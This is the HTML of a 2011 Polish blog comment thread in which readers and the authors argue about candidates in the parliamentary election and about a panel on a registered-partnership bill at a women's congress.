thread-expanded"><div></div><div id="c3141093701575452556-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3141093701575452556">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3141093701575452556-ce"></div></li><li class="comment" id="c7965576644382807866"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11778321633448443657" rel="nofollow">dubiduu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316375231520#c7965576644382807866">18.09.2011, 21:47</a></span></div><p class="comment-content">Ale o co chodzi Ance Zet ? Złożyła hełm i się oflagowała ? boszszsz<br><br><br>I znów drogie panie- podziwiam za upór i nerwy :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7965576644382807866">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1495700527"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7965576644382807866">Usuń</a></span></span></div><div class="comment-replies"><div id="c7965576644382807866-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7965576644382807866-ra" class="thread-chrome thread-expanded"><div></div><div id="c7965576644382807866-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7965576644382807866">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7965576644382807866-ce"></div></li><li class="comment" id="c1518778834539501734"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316377369433#c1518778834539501734">18.09.2011, 22:22</a></span></div><p class="comment-content">Gosiu, a z takiego zestawu, to na kogo?<br><br>1. Robert Biedroń<br>2. Dorota Gardias <br>3. Leszek &quot;Mężne Serce w Pięknej Piersi&quot; Miller (aka &quot;Marynarz&quot;)<br><br>E.L.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1518778834539501734">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1518778834539501734">Usuń</a></span></span></div><div class="comment-replies"><div id="c1518778834539501734-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1518778834539501734-ra" class="thread-chrome thread-expanded"><div></div><div id="c1518778834539501734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1518778834539501734">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1518778834539501734-ce"></div></li><li class="comment" id="c2182906679893692018"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316378623878#c2182906679893692018">18.09.2011, 22:43</a></span></div><p class="comment-content">@KaFor<br>To musiałaby być ogromna akcja. Słabo to widzę:( Zresztą Wanda to też dobra kandydatka.<br><br>@pa, bazyli!<br>No niestety. Ale odpuszczać nie można, szczególnie że po wyborach wola polityczna może być, hm, mniejsza.<br><br>@dubiduu<br>Nie, Anka ustawiła taką żałobną instalację. Z ciekawostek - właśnie dostałam maila, że jej rzeczy zginęły. Mam nadzieję, że ktos po prostu zdemontował i schował, wszak te akcesoria powinny kiedyś trafić do muzeum naszej historii. Serio to piszę:)<br><br>No z nerwami to różnie było, ale upór był!<br><br>@E.L.<br>Gosia mówi, że nie wie:( Ja też nie. Może ktoś z czytających coś podpowie? A może są jakieś inne nazwiska do wyboru?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2182906679893692018">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2182906679893692018">Usuń</a></span></span></div><div class="comment-replies"><div id="c2182906679893692018-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2182906679893692018-ra" class="thread-chrome thread-expanded"><div></div><div id="c2182906679893692018-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2182906679893692018">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2182906679893692018-ce"></div></li><li class="comment" id="c566749055244575205"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316383553503#c566749055244575205">19.09.2011, 00:05</a></span></div><p class="comment-content">Fakt, że Anna Grodzka jest kandydatką w Krakowie ostatecznie przekonał mnie do Palikota, chociaż sam mieszkam pod Krakowem i w tym okręgu głosować niestety nie mogę...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="566749055244575205">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/566749055244575205">Usuń</a></span></span></div><div class="comment-replies"><div id="c566749055244575205-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c566749055244575205-ra" class="thread-chrome thread-expanded"><div></div><div id="c566749055244575205-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="566749055244575205">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c566749055244575205-ce"></div></li><li class="comment" id="c5098246590011627047"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoHHBV2S3lgvLUQGfWhZqMeSuekVmZLho8evEM6hxHpWJZnHl-DWB1By7XyxU14GcwyRgYUTesoPP2WQxzzj4OcUwHlSL0H9Bo9DwvPygw7chM7KRo3KIXTad1Ukjvxg/s45-c/Ofelion...+part+2...akwatinta-+wersja+ostateczna+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09547628290759647576" rel="nofollow">hds</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316450002020#c5098246590011627047">19.09.2011, 18:33</a></span></div><p class="comment-content">Jak mi się podczas ostatnich wyborów, nie podobał pomysł głosowania na Lady Gagę, czy inne dziwadła, tak podczas tych, mam spory dylemat, czy jednak tak nie zrobić ;]</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5098246590011627047">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-342489216"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5098246590011627047">Usuń</a></span></span></div><div class="comment-replies"><div id="c5098246590011627047-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5098246590011627047-ra" class="thread-chrome thread-expanded"><div></div><div id="c5098246590011627047-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5098246590011627047">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5098246590011627047-ce"></div></li><li class="comment" id="c4326400336699360933"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316460428313#c4326400336699360933">19.09.2011, 21:27</a></span></div><p class="comment-content">Ech, wychodzi na to, że mam talent do zniechęcania ludzi do głosowania:/ Ale tak racjonalnie myśląc, każdy ma coś za uszami, tylko nie o każdym to wiemy. Może więc nie warto się przejmować?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4326400336699360933">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4326400336699360933">Usuń</a></span></span></div><div class="comment-replies"><div id="c4326400336699360933-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4326400336699360933-ra" class="thread-chrome thread-expanded"><div></div><div id="c4326400336699360933-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4326400336699360933">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4326400336699360933-ce"></div></li><li class="comment" id="c1067771461393338589"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoHHBV2S3lgvLUQGfWhZqMeSuekVmZLho8evEM6hxHpWJZnHl-DWB1By7XyxU14GcwyRgYUTesoPP2WQxzzj4OcUwHlSL0H9Bo9DwvPygw7chM7KRo3KIXTad1Ukjvxg/s45-c/Ofelion...+part+2...akwatinta-+wersja+ostateczna+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09547628290759647576" rel="nofollow">hds</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316467747847#c1067771461393338589">19.09.2011, 23:29</a></span></div><p class="comment-content">Po głębszym zastanowieniu, chyba podjąłem decyzję ;]<br>PiS i reszta prawych ratlerków są mi ideowo obcy.<br>Na PO srodze się zawiodłem.<br>RPP to populiści w miejsce Samoobrony.<br>SLD nie ma żadnego sensownego pomysłu, by być prawdziwą lewicą.<br><br>Po raz pierwszy w życiu zagłosuję na PSL ;)))<br>W końcu jestem ze wsi, podoba mi się ich <a href="//www.youtube.com/watch?v=U5fOMTI7jWw&amp;feature=player_embedded" rel="nofollow">spot wyborczy</a>, uwielbiam ostatnie, cięte powiedzonka Pawlaka, są niezmienni (przewidywalni) od lat, poza tym tak jak napisałaś, &quot;każdy ma coś za uszami&quot; więc w ramach obowiązku obywatelskiego (wyborczego) wybieram &quot;języczek u wagi&quot; ;DDD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1067771461393338589">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-342489216"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1067771461393338589">Usuń</a></span></span></div><div class="comment-replies"><div id="c1067771461393338589-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1067771461393338589-ra" class="thread-chrome thread-expanded"><div></div><div id="c1067771461393338589-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1067771461393338589">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1067771461393338589-ce"></div></li><li class="comment" id="c7878078324974400750"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">bejbe</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316475667152#c7878078324974400750">20.09.2011, 01:41</a></span></div><p class="comment-content">No niestety, nie brakuje i nie zabraknie takich, dla których &quot;polityka jest sztuką kompromisu&quot;.<br><br>Mnie to jest kompletnie obce. Więc jak już mam oceniać takich polityków, to ci, którzy kręcili na tym kongresie, właściwie i tak wypadają z gry i powinni być godni śmiechu - plączą się we własnych zeznaniach, popierają wszystko i nic. A to już przywilej owszem, ale tak począwszy od kogoś, kto przez dziesięc lat był &quot;prezydentem wszystkich polaków&quot;, i zawsze mówił naokoło ;-) No ale jak tych 10 lat panował, to już ma prawo wielu rzeczy nie pamiętać i się plątać... a oni?<br><br>No sorry, ale nie zasługują na żaden głos, ani w wyborach do parlamentu, ani do rady gminy ;-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7878078324974400750">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7878078324974400750">Usuń</a></span></span></div><div class="comment-replies"><div id="c7878078324974400750-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7878078324974400750-ra" class="thread-chrome thread-expanded"><div></div><div id="c7878078324974400750-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7878078324974400750">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7878078324974400750-ce"></div></li><li class="comment" id="c1995420593496342514"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316591665866#c1995420593496342514">21.09.2011, 09:54</a></span></div><p class="comment-content">szkoda, że relacja z panelu jest taka wybiórcza. nie napisano, że:<br>- Gosia niestety zachowywała się niefajnie, aż ktoś z publiczności poprosił aby paneliści mogli kontynuować swój panel, co chwilę przerywała bez udzelonego głosu i głośno komentowała wypowiedzi;<br>- w sprawie opinii SN Krystian powiedział, że jest to opinia tylko jednego sędziego i że nie jest ona wiążąca, każdy członek SN może swoją opinię przedstawić i że po przeczytaniu jej widać iż jest nacechowana ideologicznie na anty<br>- że Yga zdeklarowała iż nawet pomoże zbierać 100 tys. podpisów pod &quot;waszą&quot; ustawą<br>- w ankiecie którą można było wypełniać pod ustawą rzekomo były zabezpieczenia przed podwójnymi wpisami - sam wpisałem się tam 3 razy i nic mnie nie zablokowało - <br>- to że Gosia nie znosi polityków - to będzie zmuszona z nimi negocjować - inaczej nie da się wprowadzić ŻADNEJ ustawy i warto mieć tego świadomość<br>- a komentowanie Abiekta wydarzenia które zna tylko z relacji osoby zaangażowanej emocjonalnie a nie będąc na nim - poniżej poziomu. trzeba było być i opisać a nie relacjonować przefiltrowane na swoje kopyto wydarzenie<br>pozdrawiam Mateusz</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1995420593496342514">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1995420593496342514">Usuń</a></span></span></div><div class="comment-replies"><div id="c1995420593496342514-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1995420593496342514-ra" class="thread-chrome thread-expanded"><div></div><div id="c1995420593496342514-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1995420593496342514">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1995420593496342514-ce"></div></li><li class="comment" id="c355948804225738255"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316594110451#c355948804225738255">21.09.2011, 10:35</a></span></div><p class="comment-content">Ależ oczywiście, że jest to subiektywna relacja. Czy jednak choć jedno słowo z niej nie jest prawdą? Tak, Gosia przerywała i dopytywała i tak, jedna z osób, która później wyraziła opinię przychylną SLD, poprosiła, by nie przerywała, która to prośba została uszanowana.<br>Deklaracji Ygi nie pamiętam, ba, nie mam jej nawet nagranej, ale jeżeli padła, to bardzo miło.<br>Co do opinii SN, to żaden z panelistów nie odniósł się do tej jej części, która była już nie ideologiczna, a merytoryczna, kwitując zauważone przez SN (i przez posłanki i posła PO) rozliczne błędy krótkim &quot;tak, jest kilka usterek&quot;.<br>Co do ankiety - nie widzę sensu w nabijaniu głosów tam, gdzie nie chodzi o liczbę głosów, a o zbadanie opinii iluś tam osób. Ale rozumiem, że twierdzisz, że została sfałszowana? Cóż, gratuluję spiskowego odbioru rzeczywistości.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="355948804225738255">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/355948804225738255">Usuń</a></span></span></div><div class="comment-replies"><div id="c355948804225738255-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c355948804225738255-ra" class="thread-chrome thread-expanded"><div></div><div id="c355948804225738255-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="355948804225738255">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c355948804225738255-ce"></div></li><li class="comment" id="c3585915067704278243"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316595156317#c3585915067704278243">21.09.2011, 10:52</a></span></div><p class="comment-content">@Mateusz<br>I jeszcze mam zagwozdkę. Na panelu, oprócz panelistów, widziałam dokładnie jednego mężczyznę - fotografa. To Ty? A jeżeli nie,to gdzie siedziałeś?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3585915067704278243">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3585915067704278243">Usuń</a></span></span></div><div class="comment-replies"><div id="c3585915067704278243-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3585915067704278243-ra" class="thread-chrome thread-expanded"><div></div><div id="c3585915067704278243-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3585915067704278243">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3585915067704278243-ce"></div></li><li class="comment" id="c3783556461151817069"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316600497805#c3783556461151817069">21.09.2011, 12:21</a></span></div><p class="comment-content">Coś podejrzewam, że &quot;Mateusz&quot; siedział na jednym z trzech miejsc na lewo od Piekarskiej;P<br>Lin</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3783556461151817069">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3783556461151817069">Usuń</a></span></span></div><div class="comment-replies"><div id="c3783556461151817069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3783556461151817069-ra" class="thread-chrome thread-expanded"><div></div><div id="c3783556461151817069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3783556461151817069">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3783556461151817069-ce"></div></li><li class="comment" id="c1236600318972727502"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316603667304#c1236600318972727502">21.09.2011, 13:14</a></span></div><p class="comment-content">ako, że zarzuty dotyczą mojej osoby, pozwolę je wypunktować.<br><br>1. Zgadzam się z przedmówcą Matuszem, że przerywałam. Jednak znając życie i polityków, gdybym tego nie robiła nie uzyskałabym żadnych odpowiedzi. Po dwudziestu, tak dwudziestu latach, cierpliwość i miłe traktowanie polityków z SLD, którzy od mniej więcej tylu lat obiecują cuda na kiju wyczerpała mi się. <br>Poza tym, sami prowadzący przyjęli taką formułę spotkania, kiedy była mowa o ustawie. Skoro tam byłeś, to pewnie to usłyszałeś. <br><br>2. No to szkoda, że o takie opinie się GI z Krystianem na czele nie postarało. Nie wspominając już o posłach posłankach i innych poślinionych osobach.<br>3. Nie słyszałam deklaracji Ygi. Wręcz przeciwnie Yga próbuje stać okrakiem i być miła dla wszystkich w zależności od sytuacji i gdzie jej ciepło. Lub niemiła jeśli uważa, że może sobie pozwolić. Tak, jestem jej to w stanie powiedzieć prosto w oczy.<br><br>4. Co do ankiety, to ciekawe, bo ja nie mogłam. Ale może Ty masz magiczne palce? Sądzisz, że ludzie związani MNW wyklikali 4.500 respondentów. WOW! To raczej nie można nam wtedy zarzucić, że nic nie robimy, tylko krytykujemy;)<br><br>5. Absolutnie z nikim nie mam zamiaru negocjować. Nawet do głowy mi nie przyszło aby być w takiej grupie. Moja niechęć do polityków mi na to nie pozwala.<br><br>6. Ale Abiekt przynajmniej bierze pod opinię głosy ludzi, nawet jeśli jest mu to nie w smak. W przeciwieństwie do Grupy Inicjatywnej.<br><br>I owszem relacja jest subiektywna, ale może zauważyłeś, że jest to blog prywatnych osób?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1236600318972727502">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1236600318972727502">Usuń</a></span></span></div><div class="comment-replies"><div id="c1236600318972727502-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1236600318972727502-ra" class="thread-chrome thread-expanded"><div></div><div id="c1236600318972727502-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1236600318972727502">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1236600318972727502-ce"></div></li><li class="comment" id="c4240901801123603292"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316678095991#c4240901801123603292">22.09.2011, 09:54</a></span></div><p class="comment-content">@ Ewa<br>- nie twierdzę że ankieta została sfałszowana. piszę, iż ja mogłem zagłosować 3 razy i tak zrobiłem. to samo do pkt. 4 Rudej - nie nadinterpretowuj.<br>- widziałaś 1 mężczyznę - fotografa. ale przecież tyle piszesz o tożsamościach, że wzrok może cię zmylić - nie muszę wyglądać jak cis-mężczyzna przecież :) i tak też nie wyglądam...<br>@ Ruda pkt 5. - no jeśli nie masz zamiaru negocjować z politykami to jak wyobrażasz sobie wprowadzenie &quot;Waszej&quot; ustawy?<br>M.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4240901801123603292">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4240901801123603292">Usuń</a></span></span></div><div class="comment-replies"><div id="c4240901801123603292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4240901801123603292-ra" class="thread-chrome thread-expanded"><div></div><div id="c4240901801123603292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4240901801123603292">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4240901801123603292-ce"></div></li><li class="comment" id="c4662600966412443997"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316699443442#c4662600966412443997">22.09.2011, 15:50</a></span></div><p class="comment-content">Mateusz: nadal nie odpowiedziałeś na pytanie, gdzie siedziałeś, czyżby naprawdę na lewo od Piekarskiej?;)<br>Normalnie. Ja nie idę na negocjacjęi tyle. Idą inni związani z tą sprawą:) Proste?<br>A co do ankiety: czemu wypełniałeś ją aż 3 razy? To chyba nieuczciwe, prawda?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4662600966412443997">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4662600966412443997">Usuń</a></span></span></div><div class="comment-replies"><div id="c4662600966412443997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4662600966412443997-ra" class="thread-chrome thread-expanded"><div></div><div id="c4662600966412443997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4662600966412443997">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4662600966412443997-ce"></div></li><li class="comment" id="c6362045613438812814"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316766535456#c6362045613438812814">23.09.2011, 10:28</a></span></div><p class="comment-content">@ Ruda<br>- pisałem już powyżej że nie wyglądam jak &quot;typowy&quot; mężczyzna. a ty nie rozumiesz i dalej upierasz się przy swoim. siedziałem z boku pod ścianą.<br>- wypełniałem 3-krotnie aby się przekonać co do zabezpieczeń. każda rzecz ma wady - zarówno wasza ankieta jak i ustawa o ZP która została złożona.<br>M.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6362045613438812814">Odpowiedz</a><span class="item-control blog-admin blog-admin 